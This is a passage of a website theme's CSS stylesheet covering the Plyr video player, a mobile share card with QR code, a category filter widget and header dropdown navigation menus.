	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	position: relative
}
.plyr__volume input[type=range] {
	margin-left: 5px;
	position: relative;
	z-index: 2
}
@media (min-width:480px) {
.plyr__volume {
	max-width: 90px
}
}
@media (min-width:768px) {
.plyr__volume {
	max-width: 110px
}
}
.plyr--is-ios .plyr__volume, .plyr--is-ios.plyr--vimeo [data-plyr=mute] {
	display: none!important
}
.plyr:fullscreen {
background:#000;
border-radius:0!important;
margin:0
}
.plyr:fullscreen video {
height:100%
}
.plyr:fullscreen, .plyr:fullscreen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
-webkit-transform:translateY(-50%);
-ms-transform:translateY(-50%);
transform:translateY(-50%)
}
.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:fullscreen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-webkit-full-screen .plyr__captions {
font-size:21px
}
.plyr:-ms-fullscreen .plyr__captions {
font-size:21px
}
.plyr:fullscreen .plyr__captions {
font-size:21px
}
}
.plyr:-webkit-full-screen {
background:#000;
border-radius:0!important;
height:100%;
margin:0;
width:100%
}
.plyr:-webkit-full-screen video {
height:100%
}
.plyr:-webkit-full-screen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
-webkit-transform:translateY(-50%);
transform:translateY(-50%)
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:-webkit-full-screen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-webkit-full-screen .plyr__captions {
font-size:21px
}
}
.plyr:-moz-full-screen {
background:#000;
border-radius:0!important;
height:100%;
margin:0;
width:100%
}
.plyr:-moz-full-screen video {
height:100%
}
.plyr:-moz-full-screen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
transform:translateY(-50%)
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:-moz-full-screen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-moz-full-screen .plyr__captions {
font-size:21px
}
}
.plyr:-ms-fullscreen {
background:#000;
border-radius:0!important;
margin:0
}
.plyr:-ms-fullscreen video {
height:100%
}
.plyr:-ms-fullscreen, .plyr:-ms-fullscreen .plyr__video-wrapper {
height:100%;
width:100%
}
.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
height:0;
top:50%;
-ms-transform:translateY(-50%);
transform:translateY(-50%)
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
display:block
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
display:none
}
.plyr:-ms-fullscreen.plyr--hide-controls {
cursor:none
}
@media (min-width:1024px) {
.plyr:-ms-fullscreen .plyr__captions {
font-size:21px
}
}
.plyr--fullscreen-fallback {
	background: #000;
	border-radius: 0!important;
	height: 100%;
	margin: 0;
	width: 100%;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 10000000
}
.plyr--fullscreen-fallback video {
	height: 100%
}
.plyr--fullscreen-fallback .plyr__video-wrapper {
	height: 100%;
	width: 100%
}
.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}
.multi-filter-item.has-more .multi-filter-more, .plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen, body>header.header .web-adv-menu>.dropdown>.dropdown-menu li, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li {
	display: block
}
.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg {
	display: none
}
.plyr--fullscreen-fallback.plyr--hide-controls {
	cursor: none
}
@media (min-width:1024px) {
.plyr--fullscreen-fallback .plyr__captions {
	font-size: 21px
}
}
.plyr__ads {
	border-radius: inherit;
	bottom: 0;
	cursor: pointer;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: -1
}
.plyr__ads>div, .plyr__ads>div iframe {
	height: 100%;
	position: absolute;
	width: 100%
}
.plyr__ads:after {
	background: rgba(47,52,61,.8);
	border-radius: 2px;
	bottom: 10px;
	color: #fff;
	content: attr(data-badge-text);
	font-size: 11px;
	padding: 2px 6px;
	pointer-events: none;
	position: absolute;
	right: 10px;
	z-index: 3
}
.plyr__ads:after:empty {
display:none
}
.plyr__cues {
	background: currentColor;
	display: block;
	height: 5px;
	left: 0;
	margin: -2.5px 0 0;
	opacity: .8;
	position: absolute;
	top: 50%;
	width: 3px;
	z-index: 3
}
.plyr__preview-thumb {
	background-color: rgba(255,255,255,.9);
	border-radius: 3px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.15);
	box-shadow: 0 1px 2px rgba(0,0,0,.15);
	margin-bottom: 10px;
	opacity: 0;
	padding: 3px;
	pointer-events: none;
	position: absolute;
	-webkit-transform: translateY(10px) scale(.8);
	-ms-transform: translateY(10px) scale(.8);
	transform: translateY(10px) scale(.8);
	-webkit-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition: opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	-o-transition: transform .2s .1s ease, opacity .2s .1s ease;
	transition: transform .2s ease .1s, opacity .2s ease .1s;
	transition: transform .2s ease .1s, opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	z-index: 2
}
.plyr__preview-thumb--is-shown {
	opacity: 1;
	-webkit-transform: translate(0) scale(1);
	-ms-transform: translate(0) scale(1);
	transform: translate(0) scale(1)
}
.plyr__preview-thumb:before {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid rgba(255,255,255,.9);
	bottom: -4px;
	content: "";
	height: 0;
	left: 50%;
	position: absolute;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	z-index: 2
}
.plyr__preview-thumb__image-container {
	background: #b7c5cd;
	border-radius: 2px;
	overflow: hidden;
	position: relative;
	z-index: 0
}
.plyr__preview-scrubbing img, .plyr__preview-thumb__image-container img {
	height: 100%;
	left: 0;
	max-height: none;
	max-width: none;
	position: absolute;
	top: 0;
	width: 100%
}
.plyr__preview-thumb__time-container {
	bottom: 6px;
	left: 0;
	position: absolute;
	right: 0;
	white-space: nowrap;
	z-index: 3
}
.plyr__preview-thumb__time-container span {
	background-color: rgba(0,0,0,.55);
	border-radius: 2px;
	color: #fff;
	font-size: 14px;
	padding: 3px 6px
}
.plyr__preview-scrubbing {
	bottom: 0;
	-webkit-filter: blur(1px);
	filter: blur(1px);
	height: 100%;
	left: 0;
	margin: auto;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
	width: 100%;
	z-index: 1
}
.plyr__preview-scrubbing--is-shown, body>header.header .navbar-nav>.dropdown:hover>a:after, body>header.header .navbar-nav>.dropdown:hover>a:before {
	opacity: 1
}
.plyr__preview-scrubbing img {
	-o-object-fit: contain;
	object-fit: contain
}
.plyr--no-transition {
	-webkit-transition: none!important;
	-o-transition: none!important;
	transition: none!important
}
.plyr__sr-only {
	clip: rect(1px,1px,1px,1px);
	overflow: hidden;
	border: 0!important;
	height: 1px!important;
	padding: 0!important;
	position: absolute!important;
	width: 1px!important
}
.plyr [hidden] {
	display: none!important
}
.mobile-share-bg {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background: rgba(0,0,0,.5)
}
.mobile-share-wrap, .mobile-share-wrap .top_tips {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	text-align: center
}
.mobile-share-wrap {
	height: 100vh;
	z-index: 100000;
	overflow-y: scroll;
	padding: 10vh 0
}
.mobile-share-wrap .top_tips {
	display: none;
	z-index: 9;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	background: rgba(255,235,155,.95);
	color: #a65018
}
@media (min-width:992px) {
.mobile-share-wrap .top_tips {
	display: none!important
}
}
.mobile-share-wrap .loading {
	display: inline-block;
	padding: 30px 60px;
	text-align: center;
	font-size: 14px;
	line-height: 20px;
	color: #5a5a5a;
	background: #fff;
	border-radius: 4px
}
.mobile-share-wrap .loading img {
	display: block;
	width: 30px;
	height: 30px;
	margin-bottom: 10px
}
.mobile-share-wrap .web-icon-loader {
	font-size: 16px;
	margin-right: 5px;
	color: #828282;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	vertical-align: top
}
.mobile-share-wrap .mobile-share-close {
	position: relative;
	display: inline-block;
	margin-top: -23px;
	width: 46px;
	height: 46px;
	font-size: 26px;
	line-height: 46px;
	color: #5a5a5a;
	border-radius: 50%;
	background: #fefefe;
	text-align: center;
	vertical-align: top;
	font-family: serif;
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.2);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.2);
	cursor: pointer
}
.mobile-share-container {
	position: relative;
	width: 375px;
	max-width: 96vw;
	margin: 0 auto
}
.mobile-share-inner {
	width: 100%;
	text-align: left;
	background: #fff;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border-radius: 4px;
	overflow: hidden
}
.mobile-share-inner+.mobile-share-canvas {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0
}
.mobile-share-canvas .canvas-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	padding: 15px;
	margin-top: -31px;
	margin-left: -31px;
	border-radius: 4px;
	background: rgba(0,0,0,.3)
}
.mobile-share-canvas .web-icon-loader {
	margin: 0;
	font-size: 32px;
	line-height: 1;
	color: #fff
}
.mobile-share-canvas img, .mobile-share-head img {
	width: 100%;
	height: auto
}
.mobile-share-head {
	position: relative;
	font-family: Noto Sans SC
}
.mobile-share-title {
	position: absolute;
	z-index: 0;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 40px 20px 20px;
	margin: 0;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	line-height: 26px;
	text-align: justify
}
.mobile-share-title-bg {
	position: absolute;
	z-index: -1;
	left: 0;
	bottom: 0;
	right: 0;
	height: 100%;
	background: -o-linear-gradient(top, transparent 0, rgba(0,0,0,.5) 100%);
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
.mobile-share-body {
	position: relative;
	padding: 20px 20px 22px
}
.mobile-share-body-line {
	text-align: center;
	position: absolute;
	bottom: 0;
	left: 20px;
	width: calc(100% - 40px);
	font-size: 10px;
	line-height: 1;
	color: #d8d8d8;
	letter-spacing: 4px;
	white-space: nowrap;
	overflow: hidden
}
.mobile-share-meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 20px;
	line-height: 24px;
	font-size: 12px;
	font-weight: 400;
	color: #999;
	font-family: Noto Sans SC;
	overflow: hidden
}
.mobile-share-author img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 5px;
	vertical-align: top;
	border-radius: 50%;
	overflow: hidden;
	background: #eee
}
.mobile-share-text {
	font-size: 14px;
	color: #5a5a5a;
	line-height: 1.6;
	text-align: justify;
	font-family: Noto Sans SC
}
.mobile-share-text br {
	display: block;
	margin: 10px 0;
	content: ""
}
.mobile-share-footer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 20px;
	overflow: hidden
}
.mobile-share-logo {
	width: 100%;
	margin-right: 20px
}
.mobile-share-logo img {
	max-width: 100%;
	max-height: 80px;
	width: auto;
	height: auto
}
.mobile-share-qr {
	position: relative;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 80px;
	height: 80px
}
.mobile-share-qrcode {
	width: 80px;
	height: 80px;
	padding: 5px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.mobile-share-qrcode img {
	display: block;
	width: 70px;
	height: 70px
}
.mobile-share-qrbg {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.mobile-share-qrbg img {
	display: block;
	width: 100%;
	height: 100%
}
.multi-filter {
	padding: 20px;
	margin-bottom: 20px;
	background: #fff
}
@media (max-width:767px) {
.multi-filter {
	margin-left: -15px;
	margin-right: -15px;
	padding: 20px 15px;
	background: rgba(0,0,0,.035)
}
}
.multi-filter-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #efefef;
	font-size: 14px;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}
@media (max-width:767px) {
.multi-filter-item {
	display: block;
	position: relative
}
}
.multi-filter-item:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0
}
.multi-filter-item.has-more .multi-filter-ul {
	max-height: 68px;
	overflow: hidden
}
.multi-filter-item.open .multi-filter-ul {
	max-height: none
}
.multi-filter-item.open .multi-filter-more .wi, .navbar-action .profile .dropdown:hover:after, body>header.header .navbar-nav>.dropdown:hover:after {
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg);
	-webkit-transition: -webkit-transform .3s;
	-o-transition: transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s
}
.multi-filter-attr .multi-filter-current a:before {
	display: inline-block;
	margin-left: -8px;
	margin-right: 8px;
	padding: 0 4px;
	font-family: serif;
	font-size: 14px;
	content: "×";
	background: rgba(10,10,10,.1);
	vertical-align: top
}
.multi-filter-title {
	width: 90px;
	margin: 0 10px 0 0;
	font-size: inherit;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	line-height: 24px;
	color: #262626
}
@media (max-width:767px) {
.multi-filter-title {
	width: 100%;
	margin-bottom: 10px
}
}
.multi-filter-more {
	display: none;
	width: 24px;
	margin-left: 15px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	color: #828282;
	font-size: 14px;
	line-height: 22px;
	text-align: center;
	border-radius: 2px;
	border: 1px solid #ccc;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.multi-filter-more .wi, body>header.header .navbar-nav>.dropdown:after {
	-webkit-transition: -webkit-transform .3s;
	-o-transition: transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s
}
.multi-filter-more:hover {
	color: #009688;
	border-color: #009688
}
@media (max-width:767px) {
.multi-filter-more {
	position: absolute;
	right: 0;
	top: 0
}
}
.multi-filter-ul {
	width: 100%;
	padding: 0;
	margin: 0 0 -10px;
	list-style: none
}
.multi-filter-li {
	display: inline-block;
	vertical-align: top;
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 0 8px;
	color: #5a5a5a;
	line-height: 24px
}
.multi-filter-li a {
	color: inherit
}
.multi-filter-current {
	color: #fff;
	background: #1abc9c;
	border-radius: 2px
}
.multi-filter-current a:hover, body>header.header.header-style-2 {
	color: #fff
}
.multi-filter-current:hover {
	background: #009688
}
.m-dropdown, .navbar-on-shadow {
	display: none;
	cursor: pointer
}
@media (max-width:991px) {
.m-dropdown {
	display: block;
	position: absolute;
	right: 3px;
	top: 0;
	width: 50px;
	text-align: center;
	color: #fff
}
.m-dropdown:after {
	position: absolute;
	left: 0;
	top: 7px;
	width: 1px;
	height: 34px;
	content: "";
	background: rgba(0,0,0,.07)
}
.m-dropdown i {
	font-size: 24px;
	line-height: 48px;
	opacity: .7
}
.dropdown-open>.m-dropdown i, .m-dropdown, .m-dropdown i, .navbar-on {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.dropdown-open>.m-dropdown i {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}
.navbar-on {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
	-webkit-transform: translateX(80%);
	-ms-transform: translateX(80%);
	transform: translateX(80%)
}
.navbar-on.admin-bar .header {
	margin-top: 46px
}
.navbar-on .navbar-on-shadow {
	display: block;
	position: fixed;
	z-index: 10000000000;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: "";
	background: rgba(0,0,0,.3)
}
}
body>header.header {
	position: fixed;
	left: 0;
	z-index: 999;
	width: 100%;
	border: 0;
	background: #fff;
	-webkit-box-shadow: 0 0 3px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 3px 1px rgba(0,0,0,.1)
}
@media (max-width:767px) {
.page-no-sidebar.member-lostpassword body>header.header .member-lp-process, body>header.header .container, body>header.header .page-no-sidebar.member-lostpassword .member-lp-process {
	padding: 0 10px 0 15px!important
}
}
body>header.header .logo, body>header.header .logo img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
body>header.header .logo {
	height: 64px;
	float: none;
	display: table-cell;
	padding: 0;
	margin: 0;
	font-size: 20px;
	line-height: 1;
	vertical-align: middle
}
@media (max-width:767px) {
body>header.header .logo {
	height: 50px
}
}
body>header.header .logo img {
	width: auto;
	max-height: 32px;
	vertical-align: top
}
@media (max-width:767px) {
body>header.header .logo img {
	
}
}
body>header.header .primary-menu {
	margin-left: 40px
}
body>header.header .nav {
	font-size: 14px
}
@media (min-width:992px) and (max-width:1199px) {
body>header.header .nav>li.dropdown>a {
	padding-right: 22px
}
}
@media (max-width:767px) {
body>header.header .nav>li {
	margin: 0
}
}
body>header.header .nav>li.active>a {
	color: #1abc9c
}
body>header.header .nav>li>a {
	padding: 0 14px;
	color: #333;
	line-height: 64px;
	background: 0 0
}
@media (min-width:1200px) and (max-width:1239px) {
body>header.header .nav>li>a {
	padding: 0 10px
}
}
@media (min-width:992px) and (max-width:1199px) {
body>header.header .nav>li>a {
	padding: 0 8px
}
}
body>header.header .nav>li>a:hover {
	color: #009688;
	background: 0 0
}
body>header.header .nav .material-icons {
	font-size: 16px;
	vertical-align: top;
	line-height: inherit
}
body>header.header .nav svg.icon {
	width: 1em;
	height: 1em;
	vertical-align: -.15em;
	fill: currentColor;
	overflow: hidden
}
body>header.header .navbar-nav>.dropdown {
	position: relative
}
body>header.header .navbar-nav>.dropdown:after {
	position: absolute;
	right: 11px;
	top: 0;
	content: "";
	height: 64px;
	width: 16px;
	opacity: .5;
	background-image: url(../fonts/109e265500554837807bf706172a9da0.woff);
	background-size: 16px;
	background-position: 50%;
	background-repeat: no-repeat
}
@media (min-width:992px) and (max-width:1199px) {
body>header.header .navbar-nav>.dropdown:after {
	right: 8px
}
}
body>header.header .navbar-nav>.dropdown>a {
	position: relative;
	z-index: 1001
}
@media (max-width:991px) {
body>header.header .navbar-nav>.dropdown>a {
	z-index: auto
}
}
body>header.header .navbar-nav>.dropdown>a:after, body>header.header .navbar-nav>.dropdown>a:before {
	opacity: 0;
	position: absolute;
	left: 50%;
	width: 0;
	height: 0;
	margin-left: -8px;
	border: 8px solid transparent;
	content: "";
	-webkit-transition: all .2s ease-out;
	-o-transition: all .2s ease-out;
	transition: all .2s ease-out
}
body>header.header .navbar-nav>.dropdown>a:before {
	bottom: 0;
	border-bottom-color: #eee
}
@media (max-width:991px) {
body>header.header .navbar-nav>.dropdown>a:after, body>header.header .navbar-nav>.dropdown>a:before {
	display: none
}
}
body>header.header .navbar-nav>.dropdown>a:after {
	bottom: -1px;
	border-bottom-color: #fff
}
body>header.header .dropdown-menu {
	min-width: 120px
}
body>header.header .dropdown-menu>li>a {
	padding: 9px 15px
}
body>header.header .dropdown-menu>.active>a {
	color: #1abc9c;
	background: 0 0
}
body>header.header .dropdown-menu>.active>a:focus, body>header.header .dropdown-menu>.active>a:hover, body>header.header .dropdown-menu>li>a:hover {
	color: #fff;
	background: #009688
}
body>header.header .web-adv-menu {
	position: relative
}
@media (max-width:991px) {
body>header.header .web-adv-menu {
	padding: 0;
	margin: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-top: 1px solid rgba(0,0,0,.05)
}
body>header.header .web-adv-menu li {
	display: block!important;
	width: 100%!important
}
body>header.header .web-adv-menu li a {
	display: block!important;
	padding: 0 20px;
	font-weight: 400;
	line-height: 48px!important;
	color: #fff;
	border-bottom: 1px solid rgba(0,0,0,.05)
}
body>header.header .web-adv-menu li a:active, body>header.header .web-adv-menu li a:focus, body>header.header .web-adv-menu li a:hover {
	color: #fff!important;
	background: rgba(255,255,255,.1)!important
}
}
body>header.header .web-adv-menu li img {
	display: inline-block;
	max-height: 20px;
	margin-top: -1px;
	margin-right: 5px;
	width: auto;
	vertical-align: middle
}
@media (max-width:991px) {
body>header.header .web-adv-menu li img {
	border-radius: 2px
}
body>header.header .web-adv-menu .active>a {
	color: #fff!important;
	background: rgba(255,255,255,.1)!important
}
body>header.header .web-adv-menu .active>.m-dropdown {
	color: #fff
}
}
body>header.header .web-adv-menu .menu-item-icon {
	margin-right: 3px;
	font-size: inherit;
	line-height: inherit;
	vertical-align: top
}
body>header.header .web-adv-menu>.dropdown .dropdown-menu {
	display: block;
	padding: 0;
	opacity: 0;
	-webkit-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transition: opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	-o-transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	border-radius: 0;
	border: 0
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.dropdown .dropdown-menu {
	position: relative;
	display: none;
	float: none;
	width: 100%!important;
	left: 0!important;
	padding: 1px 0!important;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	visibility: visible;
	background: rgba(0,0,0,.05);
	opacity: 1;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-top: 0;
	border-left: 5px solid rgba(0,0,0,.04)!important;
	-webkit-box-sizing: border-box!important;
	box-sizing: border-box!important
}
}
body>header.header .web-adv-menu>.dropdown>.dropdown-menu {
	padding: 2px 0
}
.navbar-action .profile .dropdown:hover .dropdown-menu, body>header.header .web-adv-menu>.dropdown:hover>.dropdown-menu, body>header.header .web-adv-menu>.dropdown>.dropdown-menu>.dropdown:hover>.dropdown-menu {
	opacity: 1;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	-webkit-transition: opacity .1s, -webkit-transform .3s;
	-o-transition: transform .3s, opacity .1s;
	transition: transform .3s, opacity .1s;
	transition: transform .3s, opacity .1s, -webkit-transform .3s;
	visibility: visible
}
body>header.header .web-adv-menu>.dropdown>.dropdown-menu>.dropdown>.dropdown-menu {
	left: 100%;
	top: 0
}
body>header.header .web-adv-menu>.dropdown.menu-item-style .dropdown {
	display: inline-block
}
body>header.header .web-adv-menu>.dropdown.menu-item-style>.dropdown-menu .dropdown-menu {
	position: static;
	opacity: 1;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	visibility: visible
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style {
	position: relative
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap {
	padding: 30px 20px;
	font-size: 0;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li {
	display: inline-block;
	width: 240px;
	vertical-align: top;
	text-align: left
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a {
	display: inline-block;
	margin-bottom: 5px;
	font-size: 16px;
	font-weight: 600;
	padding: 0 15px;
	line-height: 40px
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a {
	font-weight: 400;
	font-size: 16px
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	float: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: 0 0;
	border: 0
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu {
	display: none
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li a {
	padding: 0 15px;
	font-size: 15px;
	line-height: 40px
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li a {
	font-size: 16px
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap .dropdown-menu li a:hover {
	background: rgba(0,0,0,.03);
	background: #009688
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-2 {
	width: 480px
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-3 {
	width: 720px
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-4 {
	width: 100%;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-5 {
	width: 100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
body>header.header .web-adv-menu>.menu-item-style .menu-item-col-5>li {
	width: 19.99%
}
body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a {
	padding: 10px 15px
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a {
	line-height: 40px!important
}
}
body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	max-height: 40px;
	margin-right: 15px
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	margin-right: 10px
}
}
.entry .entry-content table, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown {
	width: 100%
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu {
	margin-bottom: 10px;
	font-size: 0
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu {
	margin-bottom: 0
}
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image {
	width: 19.99%;
	display: inline-block
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a {
	padding: 10px 15px 0;
	margin-bottom: 10px;
	text-align: center
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a {
	padding: 10px 15px;
	text-align: left;
	margin: 0;
	line-height: 50px!important
}
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	display: block;
	width: 100%;
	height: auto;
	margin: 0 auto;
	max-height: none
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	width: 50px;
	display: inline-block!important;
	margin-right: 10px;
	vertical-align: middle
}
}
@media (min-width:992px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a {
	color: #333
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a:hover {
	color: #009688
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a:focus {
	background: 0 0
}
